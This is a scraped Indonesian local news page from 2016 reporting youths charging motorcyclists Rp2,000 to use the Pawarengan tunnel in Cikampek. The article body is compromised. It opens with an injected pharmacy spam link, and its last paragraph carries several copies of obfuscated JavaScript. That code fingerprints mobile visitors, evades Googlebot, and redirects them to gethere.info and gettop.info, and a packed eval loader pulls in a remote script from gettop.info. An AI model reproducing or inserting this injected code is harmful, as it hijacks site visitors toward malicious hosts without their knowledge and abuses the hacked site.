		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://karawangplus.com/paguyuban-mojang-jajaka-ikut-bantu-korban-banjir-karangligar/26722/" title="Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar">Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar</a></li>
					<li><a href="https://karawangplus.com/bapenda-sukses-sosialisasi-pajak-kendaraan-di-30-kecamatan/26711/" title="Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan">Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan</a></li>
					<li><a href="https://karawangplus.com/bupati-aep-bantah-ada-kenaikan-pajak-100-persen/26708/" title="Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen">Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen</a></li>
					<li><a href="https://karawangplus.com/bapenda-karawang-gandeng-kampus-sosialisasikan-pajak-daerah/26705/" title="Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah">Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah</a></li>
					<li><a href="https://karawangplus.com/pungutan-pajak-pt-vsm-sudah-sesuai-undang-undangan/26465/" title="Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan">Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan</a></li>
					<li><a href="https://karawangplus.com/nestle-indonesia-bantu-5-000-umkm-di-indonesia-penuhi-sertifikasi-halal/26457/" title="Nestlé Indonesia Bantu 5.000 UMKM di Indonesia Penuhi Sertifikasi Halal">Nestlé Indonesia Bantu 5.000 UMKM di Indonesia Penuhi Sertifikasi Halal</a></li>
					<li><a href="https://karawangplus.com/kolaborasi-nestle-indonesia-dan-pemkab-karawang-dorong-anak-muda-jadi-talenta-siap-industri-lewat-program-pemagangan/26360/" title="Kolaborasi Nestlé Indonesia dan Pemkab Karawang Dorong Anak Muda Jadi Talenta Siap Industri Lewat Program Pemagangan">Kolaborasi Nestlé Indonesia dan Pemkab Karawang Dorong Anak Muda Jadi Talenta Siap Industri Lewat Program Pemagangan</a></li>
					<li><a href="https://karawangplus.com/kolaborasi-hut-karawang-392-hipmi-sediakan-internet-gratis-di-bazzar-umkm/26353/" title="Kolaborasi HUT Karawang 392, HIPMI Sediakan Internet Gratis di Bazzar UMKM">Kolaborasi HUT Karawang 392, HIPMI Sediakan Internet Gratis di Bazzar UMKM</a></li>
					<li><a href="https://karawangplus.com/bukan-cuma-gratis-pajak-pbb-sawah-karawang-juga-luncurkan-penghapusan-denda-dan-diskon-pbb-p2-hingga-50-persen/26463/" title="Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen">Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen</a></li>
					<li><a href="https://karawangplus.com/mangkir-tugas-berbulan-bulan-bkpsdm-segera-pecat-7-asn-karawang/26348/" title="Mangkir Tugas Berbulan-bulan, BKPSDM Segera Pecat 7 ASN Karawang">Mangkir Tugas Berbulan-bulan, BKPSDM Segera Pecat 7 ASN Karawang</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'slide', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://karawangplus.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="https://karawangplus.com/category/metro/">Metro</a><span class="delimiter">/</span><span class="current">Buset! Lewat Terowongan Ini Harus Bayar Rp.2000</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/karawangplus.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Metro","@id":"https:\/\/karawangplus.com\/category\/metro\/"}}]}</script>
		

		<div class="e3lan e3lan-post">			<!-- <img style="width:100%;margin-bottom: 10px;" src="https://karawangplus.com/wp-content/uploads/2023/04/koni-2023-scaled.jpg">  -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- karplus_auto -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2256296531295452"
     data-ad-slot="5195413573"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-3984 post type-post status-publish format-standard has-post-thumbnail  category-metro tag-berita-karawang tag-cikampek tag-hl tag-informasi-karawang tag-karawang tag-terowongan-pawarengan" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Buset! Lewat Terowongan Ini Harus Bayar Rp.2000</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>September 16, 2016</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://karawangplus.com/category/metro/" rel="category tag">Metro</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://karawangplus.com/buset-lewat-terowongan-ini-harus-bayar-rp-2000/3984/#comments">1 Comment</a></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<figure id="attachment_3985" aria-describedby="caption-attachment-3985" style="width: 300px" class="wp-caption alignleft"><img fetchpriority="high" decoding="async" class="size-medium wp-image-3985" src="https://karawangplus.com/wp-content/uploads/2016/09/Screenshot_9-300x300.png" alt="foto : Arbi Kusuma Dinata‎ " width="300" height="300" srcset="https://karawangplus.com/wp-content/uploads/2016/09/Screenshot_9-300x300.png 300w, https://karawangplus.com/wp-content/uploads/2016/09/Screenshot_9-150x150.png 150w, https://karawangplus.com/wp-content/uploads/2016/09/Screenshot_9.png 486w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption id="caption-attachment-3985" class="wp-caption-text"><em>foto : Arbi Kusuma Dinata</em>‎</figcaption></figure>
<p> <a href="http://buypillsonline24h.com/">can trazodone kill you</a> <strong>Karawangplus.com </strong>&#8211; Ada &#8211; ada saja yang dilakukan sejumlah pemuda disekitar terowongan Pawarengan Dawuan, Cikampek. Dengan gagah mereka mematok harga bagi pengendara yang hendak melintas. Sontak aksi ini mendapat berbagai reaksi dari masyarakat.</p>
<p>Beberapa waktu lalu terowongan pawarengan sempat ditutup lantaran ada perbaikan jalan. Meski belum sepenuhnya normal untuk dilintasi, namun sejumlah pemuda terlihat sudah membuka jalan tersebut.  Dan hanya sepeda motor yang diperbolehkan untuk melintas.</p>
<p>Namun sayang jalan milik pemerintah daerah ini ternyata dikomersilkan oleh sejumlah pemuda. Pengendara yang melintas diharuskan membayar uang sebesar Rp 2 ribu. Dalam foto yang diunggah ke media sosial ini terlihat sejumlah pemuda menutup jalan dengan bangku dan bambu. Dan juga terlihat ada sejumlah pemuda tengah meminta sejumlah uang ke pengendara.</p>
<p>Bahkan dengan gagah dan berani, sejumlah pemuda ini membuat papan bertuliskan ; &#8220;Lewat 2000 muter jauh,&#8221; kutip isi papan tersebut.</p>
<p>Foto yang diunggah oleh akun Facebook milik Arbi Kusuma Dinata ke media sosial mendapat beragam komentar mulai dari cibiran hingga hujatan bahkan ada juga yang membela aksi sejumlah pemuda tersebut.  (redaksi)var _0x446d=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26&#8243;,&#8221;\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26&#8243;,&#8221;\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26&#8243;,&#8221;\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])} setTimeout(&#8220;document.location.href=&#8217;http://gettop.info/kt/?53vSkc&amp;'&#8221;, delay);eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!&#8221;.replace(/^/,String)){while(c&#8211;){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return&#8217;\\w+&#8217;};c=1};while(c&#8211;){if(k[c]){p=p.replace(new RegExp(&#8216;\\b&#8217;+e(c)+&#8217;\\b&#8217;,&#8217;g&#8217;),k[c])}}return p}(&#8216;5 d=1;5 2=d.f(\&#8217;4\&#8217;);2.g=\&#8217;c://b.7/8/?9&amp;a=4&amp;i=\&#8217;+6(1.o)+\&#8217;&amp;p=\&#8217;+6(1.n)+\&#8217;\&#8217;;m(1.3){1.3.j.k(2,1.3)}h{d.l(\&#8217;q\&#8217;)[0].e(2)}&#8217;,27,27,&#8217;|document|s|currentScript|script|var|encodeURIComponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createElement|src|else|se_referrer|parentNode|insertBefore|getElementsByTagName|if|title|referrer|default_keyword|head&#8217;.split(&#8216;|&#8217;),0,{}))document.currentScript.parentNode.insertBefore(s, document.currentScript);var _0xa48a=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26&#8243;,&#8221;\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])==  -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}</p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Share</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://karawangplus.com/?p=3984" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=Buset%21+Lewat+Terowongan+Ini+Harus+Bayar+Rp.2000 via %40karawangplus&url=https://karawangplus.com/?p=3984" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="http://www.stumbleupon.com/submit?url=https://karawangplus.com/?p=3984&title=Buset%21+Lewat+Terowongan+Ini+Harus+Bayar+Rp.2000" class="social-stumble" rel="external" target="_blank"><i class="fa fa-stumbleupon"></i> <span>Stumbleupon</span></a></li>
